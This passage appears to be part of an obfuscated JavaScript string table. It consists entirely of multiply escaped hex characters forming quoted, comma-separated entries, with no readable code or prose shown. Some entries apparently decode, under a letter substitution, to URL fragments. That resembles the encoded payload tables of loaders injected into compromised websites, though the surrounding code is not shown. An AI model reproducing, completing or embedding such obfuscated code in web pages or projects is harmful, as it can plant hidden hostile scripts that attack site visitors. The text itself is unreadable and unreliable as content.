x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x